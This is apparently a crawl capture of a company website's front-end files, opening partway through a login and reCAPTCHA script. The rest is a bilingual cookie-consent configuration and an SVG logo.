            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>
